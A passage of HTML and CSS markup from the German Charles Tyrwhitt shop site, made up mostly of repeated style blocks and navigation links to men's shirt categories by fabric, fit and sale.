            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9442000849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/twill/"
       class="navigationLink-9442000849 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        twill hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7093144841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7093144841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7093144841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7093144841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/popeline/"
       class="navigationLink-7093144841 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        popeline-gewebe hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5809937125 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5809937125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5809937125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5809937125 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/oxford/"
       class="navigationLink-5809937125 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        oxford hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6631838798 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6631838798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6631838798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6631838798 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/flanellhemden/"
       class="navigationLink-6631838798 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        flanellhemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7843728556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7843728556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7843728556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7843728556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/leinen-hemden/"
       class="navigationLink-7843728556 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinen hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4413966170 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4413966170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4413966170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4413966170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/performance-kollektion/?prefn1=productType&amp;prefv1=Hemden"
       class="navigationLink-4413966170 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        performance hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7963713344 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7963713344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7963713344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7963713344 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/stretch-hemden/"
       class="navigationLink-7963713344 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        stretch-hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3921586885 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3921586885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3921586885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3921586885 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/aegyptische-baumwolle/"
       class="navigationLink-3921586885 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ägyptische baumwoll hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5654652152 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5654652152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5654652152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5654652152 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5654652152 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2406710620 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2406710620 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2406710620 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2406710620 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2406710620) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2406710620 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2499228470 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2499228470 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2499228470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2499228470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2499228470 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1472248628 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1472248628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1472248628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1472248628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-1472248628 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        classic fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8521358697 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8521358697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8521358697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8521358697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-8521358697 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1805583871 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1805583871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1805583871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1805583871 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-1805583871 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit hemden
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4222349868 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4222349868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4222349868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4222349868 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3227371127 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3227371127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3227371127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3227371127 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-3227371127 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein hemd ausmisst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4862995901 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4862995901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4862995901 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4862995901 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-4862995901 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5096306750 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5096306750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5096306750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5096306750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5096306750 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Hemden Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2781898863 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2781898863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2781898863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2781898863 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-2781898863 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main .experience-layouts-detailsLayout {
    max-width: 160px !important;
  }
}
 
.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}

@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}
    

    .column-2369708777 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2369708777, .column2-2369708777 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2369708777 {
        box-shadow: none;
        
    }
    
    .column2-2369708777 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2369708777 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2369708777 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2369708777 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2369708777 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2369708777 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2369708777 {
            box-shadow: none;
            
        }
        
        .column2-2369708777 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2369708777 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2369708777 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2369708777 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2369708777 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2369708777 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2369708777 {
            box-shadow: none;
            
        }
        
        .column2-2369708777 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2369708777 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2369708777 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2369708777 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2369708777 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2369708777 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2369708777 {
            box-shadow: none;
            
        }
        
        .column2-2369708777 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2369708777 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2369708777 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2369708777 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2369708777 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2369708777 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2369708777 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7082009319 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7082009319, .column2-7082009319 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7082009319 {
        box-shadow: none;
        
    }
    
    .column2-7082009319 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7082009319 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7082009319 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7082009319 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7082009319 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7082009319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7082009319 {
            box-shadow: none;
            
        }
        
        .column2-7082009319 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7082009319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7082009319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7082009319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7082009319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7082009319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7082009319 {
            box-shadow: none;
            
        }
        
        .column2-7082009319 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7082009319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7082009319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7082009319 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7082009319 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7082009319 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7082009319 {
            box-shadow: none;
            
        }
        
        .column2-7082009319 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7082009319 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7082009319 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7082009319 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7082009319 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7082009319 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7082009319 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3011717297--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-3011717297--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3011717297 .js-read-more,
    .promo-tile-3011717297 .js-read-less {
        font-size: null;
    }

    .promo-tile-3011717297--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3011717297:hover .promo-tile-3011717297-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3011717297 .promo-tile-3011717297-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3011717297-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3011717297 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3011717297--minititle {
        min-height: auto;
    }

    .promo-tile-3011717297--title {
        min-height: auto;
    }

    .promo-tile-3011717297--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3011717297--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3011717297--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3011717297--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3011717297--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3011717297-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3011717297--minititle {
            min-height: auto;
        }

        .promo-tile-3011717297--title {
            min-height: auto;
        }

        .promo-tile-3011717297--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3011717297--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3011717297--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3011717297--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-3011717297-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

